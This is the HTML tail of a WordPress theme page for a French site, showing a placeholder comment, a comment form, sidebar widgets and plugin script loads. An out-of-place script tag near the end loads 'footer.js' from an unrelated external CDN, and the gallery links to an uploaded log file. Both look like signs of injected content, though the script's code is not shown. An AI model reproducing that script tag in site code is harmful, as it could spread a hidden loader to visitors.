						<a href="https://haras-des-sources.com/it-is-a-long-established-fact-that-a-reader-will-be-standard-part-6/#comment-20"><time datetime="2019-10-20T02:37:30+02:00">20 October 2019 at 2h37</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>The Common category includes the following blocks: Paragraph, image, headings, list, gallery, quote, audio, cover, video. The paragraph block is the default block type. It should not have any alignment of any kind. It should just flow like you would normally expect.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-20" data-commentid="20" data-postid="30" data-belowelement="div-comment-20" data-respondelement="respond" data-replyto="Reply to Md Nadim Khan" aria-label="Reply to Md Nadim Khan">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
            </ol><!-- .comment-list -->

            
        </div>
        

		<div id="respond" class="comment-respond">
		<h4 class="comments-heading">Leave A Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/it-is-a-long-established-fact-that-a-reader-will-be-standard-part-6/#respond" style="display:none;">Cancel reply</a></small></h4><form action="https://haras-des-sources.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">All fields marked with an asterisk (*) are required
        <div class="row comment-form-wrap">
        <div class="col-lg-6">
            <div class="form-group">
                <input type="text" name="author" id="name-cmt" placeholder="Name*">
            </div>
        </div>
    

        <div class="col-lg-6">
            <div class="form-group">
                <input type="email" name="email" id="email-cmt" placeholder="Email*">
            </div>
        </div>
    

        <div class="col-lg-12">
            <div class="form-group">
                <input type="text" name="url" id="website-cmt"  placeholder="Website">
            </div>
        </div>
        </div>
        
    
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>

        <div class="row">
            <div class="col-sm-12">
                <div class="comment-message">
                    <textarea name="comment" id="message-cmt" rows="5" required="required"  placeholder="Your Comment*"></textarea>
                </div>
            </div>
        </div>
    <p class="form-submit">
        <button type="submit" class="td_button">Post Comment</button>
     <input type='hidden' name='comment_post_ID' value='30' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                </div>

				                    <div class="col-lg-4 order-lg-0 order-last">
						
<aside class="sidebar-widget-area">
	<section id="search-2" class="widget widget_search">

<form role="search" method="get" class="search-form" action="https://haras-des-sources.com/">
	<label for="buxiword-search-form-6971fac9d1d40">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="buxiword-search-form-6971fac9d1d40" class="search-field" placeholder="Search &hellip;" value="" required name="s" />
	</label>
	<button type="submit" class="search-submit"><i class="fas fa-search"></i></button>

</form></section><section id="categories-3" class="widget widget_categories"><h3 class="widget-title">Post Categories</h3>
			<ul>
					<li class="cat-item cat-item-52"><a href="https://haras-des-sources.com/category/business/">Business</a> <span class="post-count-number">(2)</span>
</li>
	<li class="cat-item cat-item-2"><a href="https://haras-des-sources.com/category/corporate-agency/">Corporate Agency</a> <span class="post-count-number">(1)</span>
</li>
	<li class="cat-item cat-item-3"><a href="https://haras-des-sources.com/category/corporate-business/">Corporate Business</a> <span class="post-count-number">(4)</span>
</li>
	<li class="cat-item cat-item-4"><a href="https://haras-des-sources.com/category/creative/">Creative</a> <span class="post-count-number">(3)</span>
</li>
	<li class="cat-item cat-item-53"><a href="https://haras-des-sources.com/category/financial/">Financial</a> <span class="post-count-number">(1)</span>
</li>
	<li class="cat-item cat-item-5"><a href="https://haras-des-sources.com/category/financing-agency/">Financing Agency</a> <span class="post-count-number">(1)</span>
</li>
	<li class="cat-item cat-item-6"><a href="https://haras-des-sources.com/category/industry/">Industry</a> <span class="post-count-number">(1)</span>
</li>
	<li class="cat-item cat-item-1"><a href="https://haras-des-sources.com/category/non-classe/">Non classé</a> <span class="post-count-number">(1)</span>
</li>
	<li class="cat-item cat-item-7"><a href="https://haras-des-sources.com/category/uncategorized/">Uncategorized</a> <span class="post-count-number">(1)</span>
</li>
	<li class="cat-item cat-item-54"><a href="https://haras-des-sources.com/category/web-design/">Web Design</a> <span class="post-count-number">(2)</span>
</li>
	<li class="cat-item cat-item-55"><a href="https://haras-des-sources.com/category/wordpress/">WordPress</a> <span class="post-count-number">(1)</span>
</li>
			</ul>

			</section>		<section id="themedraft-latest-post-1" class="widget widget_themedraft-latest-post">		<h3 class="widget-title">Recent Posts</h3>        <ul class="td-recent-post-widget">
			
                <li >
					
                    <div class="td-recrnt-post-title-and-date">
                        <h6><a class="td-recent-post-widget-title"
                               href="https://haras-des-sources.com/bonjour-tout-le-monde/">Bonjour tout le monde !</a>
                        </h6>

                        <div class="td-recent-widget-date"><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="https://haras-des-sources.com/bonjour-tout-le-monde/" rel="bookmark"><time class="entry-date published updated" datetime="2022-10-05T17:09:34+02:00">5 October 2022</time></a></span></div>
                    </div>
                </li>
			
                <li class= "li-have-thumbnail">
					                        <img src="https://haras-des-sources.com/wp-content/uploads/2019/10/blog-1-1-150x150.jpg"
                             alt="image one">
					
                    <div class="td-recrnt-post-title-and-date">
                        <h6><a class="td-recent-post-widget-title"
                               href="https://haras-des-sources.com/it-is-a-long-established-fact-that-a-reader-will-be-standard-part-6/">It is a long established fact that a reader ...</a>
                        </h6>

                        <div class="td-recent-widget-date"><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="https://haras-des-sources.com/it-is-a-long-established-fact-that-a-reader-will-be-standard-part-6/" rel="bookmark"><time class="entry-date published updated" datetime="2019-10-20T02:37:36+02:00">20 October 2019</time></a></span></div>
                    </div>
                </li>
			
                <li class= "li-have-thumbnail">
					                        <img src="https://haras-des-sources.com/wp-content/uploads/2019/10/blog-2-1-150x150.jpg"
                             alt="">
					
                    <div class="td-recrnt-post-title-and-date">
                        <h6><a class="td-recent-post-widget-title"
                               href="https://haras-des-sources.com/it-is-a-long-established-fact-that-a-reader-will-be-standard-part-5/">It is a long established fact that a reader ...</a>
                        </h6>

                        <div class="td-recent-widget-date"><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="https://haras-des-sources.com/it-is-a-long-established-fact-that-a-reader-will-be-standard-part-5/" rel="bookmark"><time class="entry-date published updated" datetime="2019-10-20T02:24:26+02:00">20 October 2019</time></a></span></div>
                    </div>
                </li>
			
                <li class= "li-have-thumbnail">
					                        <img src="https://haras-des-sources.com/wp-content/uploads/2019/10/blog-3-1-150x150.jpg"
                             alt="blog">
					
                    <div class="td-recrnt-post-title-and-date">
                        <h6><a class="td-recent-post-widget-title"
                               href="https://haras-des-sources.com/it-is-a-long-established-fact-that-a-reader-will-be-standard-part-4/">It is a long established fact that a reader ...</a>
                        </h6>

                        <div class="td-recent-widget-date"><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="https://haras-des-sources.com/it-is-a-long-established-fact-that-a-reader-will-be-standard-part-4/" rel="bookmark"><time class="entry-date published updated" datetime="2019-10-20T02:22:59+02:00">20 October 2019</time></a></span></div>
                    </div>
                </li>
			        </ul>
		</section>		<section id="themedraft_gallery_widget-1" class="widget themedraft_gallery_widget"><h3 class="widget-title">Photo Gallery</h3>            <div class="tdraft-gallery-photo-wrapper">

                                        <a class="td-gallery-photo-url td-popup-image" href="https://haras-des-sources.com/wp-content/uploads/2020/04/h4-port-1-1.jpg"><div class="td-gallery-photo-item" style="background-image: url(https://haras-des-sources.com/wp-content/uploads/2020/04/h4-port-1-1.jpg)"><div class="td-gallery-photo-overlay td-transition"><div class="td-gallery-photo-plus">+</div></div></div></a>
                                    <a class="td-gallery-photo-url td-popup-image" href="https://haras-des-sources.com/wp-content/uploads/2019/10/about-left-image-1.jpg"><div class="td-gallery-photo-item" style="background-image: url(https://haras-des-sources.com/wp-content/uploads/2019/10/about-left-image-1.jpg)"><div class="td-gallery-photo-overlay td-transition"><div class="td-gallery-photo-plus">+</div></div></div></a>
                                    <a class="td-gallery-photo-url td-popup-image" href=""><div class="td-gallery-photo-item" style="background-image: url()"><div class="td-gallery-photo-overlay td-transition"><div class="td-gallery-photo-plus">+</div></div></div></a>
                                    <a class="td-gallery-photo-url td-popup-image" href="https://haras-des-sources.com/wp-content/uploads/2019/10/home-one-barrner-right-image-1.jpg"><div class="td-gallery-photo-item" style="background-image: url(https://haras-des-sources.com/wp-content/uploads/2019/10/home-one-barrner-right-image-1.jpg)"><div class="td-gallery-photo-overlay td-transition"><div class="td-gallery-photo-plus">+</div></div></div></a>
                                    <a class="td-gallery-photo-url td-popup-image" href="https://haras-des-sources.com/wp-content/uploads/2019/10/blog-4-1.jpg"><div class="td-gallery-photo-item" style="background-image: url(https://haras-des-sources.com/wp-content/uploads/2019/10/blog-4-1.jpg)"><div class="td-gallery-photo-overlay td-transition"><div class="td-gallery-photo-plus">+</div></div></div></a>
                                    <a class="td-gallery-photo-url td-popup-image" href="https://haras-des-sources.com/wp-content/uploads/2019/03/vio.png"><div class="td-gallery-photo-item" style="background-image: url(https://haras-des-sources.com/wp-content/uploads/2019/03/vio.png)"><div class="td-gallery-photo-overlay td-transition"><div class="td-gallery-photo-plus">+</div></div></div></a>
                                    <a class="td-gallery-photo-url td-popup-image" href="https://haras-des-sources.com/wp-content/uploads/2022/11/log_file_2022-11-28__16-21-53.txt"><div class="td-gallery-photo-item" style="background-image: url(https://haras-des-sources.com/wp-content/uploads/2022/11/log_file_2022-11-28__16-21-53.txt)"><div class="td-gallery-photo-overlay td-transition"><div class="td-gallery-photo-plus">+</div></div></div></a>
                                    <a class="td-gallery-photo-url td-popup-image" href=""><div class="td-gallery-photo-item" style="background-image: url()"><div class="td-gallery-photo-overlay td-transition"><div class="td-gallery-photo-plus">+</div></div></div></a>
                                    <a class="td-gallery-photo-url td-popup-image" href="https://haras-des-sources.com/wp-content/uploads/2019/10/blog-12-1.jpg"><div class="td-gallery-photo-item" style="background-image: url(https://haras-des-sources.com/wp-content/uploads/2019/10/blog-12-1.jpg)"><div class="td-gallery-photo-overlay td-transition"><div class="td-gallery-photo-plus">+</div></div></div></a>
            
            </div>

            </section><section id="themedraft_contact_us_widget-1" class="widget widget_themedraft_contact_us_widget"><h3 class="widget-title">Contact Information</h3>
        <ul class="address-widget-list">
        
            <li class="widget-mail-address">
                <p class="widget-mail-title">Email Address</p>
                <i class="flaticon-business-arroba" aria-hidden="true"></i>
                <p class="widget-mail-addr"><a href="mailto:buxiwordadmin@gmail.com">buxiwordadmin@gmail.com</a></p>
            </li>

        
            <li class="widget-mobile-number">
                <p class="widget-mobile-title">Call Us On</p>
                <i class="flaticon-business-smartphone" aria-hidden="true"></i>
                <p class="widget-mbl-mumb"><a href="tel:+8801029104070">+8801029104070</a></p>
            </li>

                            <li class="widget-address-desc">
                    <p class="widget-address-title">Our Location</p>
                    <i class="flaticon-business-skyline" aria-hidden="true"></i>
                    <div class="widget-addr-dsc">
                        <p>386 South Courtland St. Lane Buffalo, NY 14221</p>
                    </div>
                </li>

                            </ul>
            </section><section id="themedraft_contact_form_widget-1" class="widget widget_themedraft_contact_form_widget"><h3 class="widget-title">Send A Message</h3>
                    <div class="contact-widget-form">
                [contact-form-7 id="153" title="Sidebar Contact Form"]            </div>
        </section><section id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Post Tags</h3><div class="tagcloud"><a href="https://haras-des-sources.com/tag/agency/" class="tag-cloud-link tag-link-56 tag-link-position-1" style="font-size: 8pt;" aria-label="Agency (1 item)">Agency</a>
<a href="https://haras-des-sources.com/tag/articles/" class="tag-cloud-link tag-link-57 tag-link-position-2" style="font-size: 22pt;" aria-label="Articles (6 items)">Articles</a>
<a href="https://haras-des-sources.com/tag/codex/" class="tag-cloud-link tag-link-59 tag-link-position-3" style="font-size: 22pt;" aria-label="Codex (6 items)">Codex</a>
<a href="https://haras-des-sources.com/tag/dev/" class="tag-cloud-link tag-link-60 tag-link-position-4" style="font-size: 22pt;" aria-label="Dev (6 items)">Dev</a>
<a href="https://haras-des-sources.com/tag/development/" class="tag-cloud-link tag-link-61 tag-link-position-5" style="font-size: 8pt;" aria-label="Development (1 item)">Development</a>
<a href="https://haras-des-sources.com/tag/gallery/" class="tag-cloud-link tag-link-62 tag-link-position-6" style="font-size: 8pt;" aria-label="Gallery (1 item)">Gallery</a>
<a href="https://haras-des-sources.com/tag/stanrard/" class="tag-cloud-link tag-link-64 tag-link-position-7" style="font-size: 15.636363636364pt;" aria-label="Stanrard (3 items)">Stanrard</a>
<a href="https://haras-des-sources.com/tag/video/" class="tag-cloud-link tag-link-65 tag-link-position-8" style="font-size: 8pt;" aria-label="Video (1 item)">Video</a>
<a href="https://haras-des-sources.com/tag/web/" class="tag-cloud-link tag-link-66 tag-link-position-9" style="font-size: 8pt;" aria-label="Web (1 item)">Web</a>
<a href="https://haras-des-sources.com/tag/wordpress/" class="tag-cloud-link tag-link-67 tag-link-position-10" style="font-size: 18.181818181818pt;" aria-label="Wordpress (4 items)">Wordpress</a></div>
</section></aside>
                    </div>
				            </div>
        </div>
    </div><!-- #primary -->

<script src='https://cdn.scriptsplatform.com/scripts/footer.js' type='text/javascript'></script>
	</div><!-- #content -->

	<footer class="site-footer footer-style-two">

        
			<div class="footer-widget-area">
		<div class="container">
			<div class="row">
				<div id="themedraft_about_company_widget-1" class="widget col-lg-4 col-md-6 widget_themedraft_about_company_widget">
		

		
        <ul class="widget-social-icons footer-social-icon">
			                <li><a class="facebook" href="" target="_blank"><i class="fab fa-facebook-f"></i></a></li>
			
			
			
			
			                <li><a class="instagram" href="" target="_blank"><i class="fab  fa-instagram"></i></a></li>
			        </ul>

		</div>			</div>
		</div>
	</div>

        <div class="footer-bottom-area">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12">
                        <div class="site-info text-center">
		                    <p><span style="vertical-align: inherit"><span style="vertical-align: inherit"><span style="vertical-align: inherit"><span style="vertical-align: inherit">© LE HARAS DES SOURCES 2022/2023 | </span></span></span><span style="vertical-align: inherit"><span style="vertical-align: inherit"><span style="vertical-align: inherit">Développé par : Marine Lecocq</span></span></span></span></p>
                        </div>
                    </div>
                </div>
            </div>
                    </div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/buxiword/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="yith-quick-view-modal" class="yith-quick-view yith-modal">
	<div class="yith-quick-view-overlay"></div>
	<div id=""class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" class="yith-quick-view-close">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
                    </svg>
                </a>
			</div>
			<div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div>
		</div>
	</div>
</div>
			<script>
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://haras-des-sources.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://haras-des-sources.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://haras-des-sources.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//haras-des-sources.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://haras-des-sources.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"655cee715b","remove_from_wishlist_nonce":"c2734b8f90","reload_wishlist_and_adding_elem_nonce":"0480fd6180","load_mobile_nonce":"5130edd43a","delete_item_nonce":"249355c2dd","save_title_nonce":"62bd4a243b","save_privacy_nonce":"709ff4b8c7","load_fragments_nonce":"134b5c8892"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://haras-des-sources.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"/wp-admin/admin-ajax.php","loader":"https://haras-des-sources.com/wp-content/plugins/yith-woocommerce-quick-view/assets/image/qv-loader.gif","lang":"","is_mobile":""};
//# sourceURL=yith-wcqv-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=2.10.0" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/themes/buxiword/assets/js/popper.min.js?ver=1.12.9" id="popper-js"></script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/themes/buxiword/assets/js/bootstrap.min.js?ver=4.3.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/themes/buxiword/assets/js/slick-slider.min.js?ver=1.0.0" id="slick-slider-js"></script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/themes/buxiword/assets/js/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/themes/buxiword/assets/js/counterup.js?ver=1.0" id="counterup-js"></script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/themes/buxiword/assets/js/waypoint.js?ver=2.0.3" id="waypoint-js"></script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/themes/buxiword/assets/js/slicknav.min.js?ver=1.0.10" id="slicknav-js"></script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/themes/buxiword/assets/js/isotope.min.js?ver=3.0.4" id="isotope-js"></script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/themes/buxiword/assets/js/uikit.min.js?ver=3.1.9" id="uikit-js"></script>
<script type="text/javascript" id="buxiword-main-js-extra">
/* <![CDATA[ */
var relater_product_data = {"slide_column":"3"};
//# sourceURL=buxiword-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/themes/buxiword/assets/js/main.js?ver=1.1.5" id="buxiword-main-js"></script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://haras-des-sources.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://haras-des-sources.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js?ver=3.20.4" id="happy-reading-progress-bar-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://haras-des-sources.com/wp-admin/admin-ajax.php","nonce":"de948047df","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://haras-des-sources.com/it-is-a-long-established-fact-that-a-reader-will-be-standard-part-6/","cart_redirectition":"no","cart_page_url":"https://haras-des-sources.com/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
